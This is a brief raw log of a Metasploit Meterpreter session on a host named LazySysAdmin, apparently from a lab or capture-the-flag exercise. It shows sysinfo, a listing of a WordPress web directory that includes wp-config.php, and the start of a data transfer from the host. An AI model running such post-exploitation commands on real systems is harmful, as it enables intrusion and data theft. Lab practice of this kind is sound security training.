 meterpreter > sysinfo
Computer : LazySysAdmin
OS : Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686
Meterpreter : php/linux
meterpreter > dir
Listing: /var/www/html/wordpress
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 35 fil 2017-08-15 07:40:13 -0400 .htaccess
100644/rw-r--r-- 418 fil 2013-09-24 20:18:11 -0400 index.php
100644/rw-r--r-- 19935 fil 2017-01-02 12:58:42 -0500 license.txt
100644/rw-r--r-- 7413 fil 2016-12-12 03:01:39 -0500 readme.html
100644/rw-r--r-- 5447 fil 2016-09-27 17:36:28 -0400 wp-activate.php
40755/rwxr-xr-x 4096 dir 2017-08-02 17:02:02 -0400 wp-admin
100644/rw-r--r-- 364 fil 2015-12-19 06:20:28 -0500 wp-blog-header.php
100644/rw-r--r-- 1627 fil 2016-08-29 08:00:32 -0400 wp-comments-post.php
100644/rw-r--r-- 2853 fil 2015-12-16 04:58:26 -0500 wp-config-sample.php
100644/rw-r--r-- 3703 fil 2017-08-21 05:25:14 -0400 wp-config.php
40755/rwxr-xr-x 4096 dir 2017-08-21 06:07:27 -0400 wp-content
100644/rw-r--r-- 3286 fil 2015-05-24 13:26:25 -0400 wp-cron.php
40755/rwxr-xr-x 12288 dir 2017-08-02 17:02:03 -0400 wp-includes
100644/rw-r--r-- 2422 fil 2016-11-20 21:46:30 -0500 wp-links-opml.php
100644/rw-r--r-- 3301 fil 2016-10-24 23:15:30 -0400 wp-load.php
100644/rw-r--r-- 34327 fil 2017-05-12 13:12:46 -0400 wp-login.php
100644/rw-r--r-- 8048 fil 2017-01-11 00:13:43 -0500 wp-mail.php
100644/rw-r--r-- 16200 fil 2017-04-06 14:01:42 -0400 wp-settings.php
100644/rw-r--r-- 29924 fil 2017-01-24 06:08:42 -0500 wp-signup.php
100644/rw-r--r-- 4513 fil 2016-10-14 15:39:28 -0400 wp-trackback.php
100644/rw-r--r-- 3065 fil 2016-08-31 12:31:29 -0400 xmlrpc.php
meterpreter >
Transferring data from 192.168.1.138...